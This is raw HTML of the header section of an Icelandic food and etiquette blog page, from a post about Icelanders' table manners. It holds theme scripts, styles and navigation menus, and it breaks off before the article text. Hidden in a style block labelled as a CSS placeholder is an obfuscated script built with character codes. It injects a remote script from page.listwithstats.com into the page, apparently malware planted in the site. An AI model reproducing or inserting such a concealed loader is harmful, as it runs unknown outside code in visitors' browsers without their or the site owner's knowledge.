			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="79e7833d4a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/bordsidir/",
                    "name": "Borðsiðir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/",
                    "name": "Borðsiðir og aðrir siðir Íslendinga í augum útlendinga"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13282 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-112"><a class="gofollow" data-track="MTEyLDUsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-728x90-1-scaled.jpg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
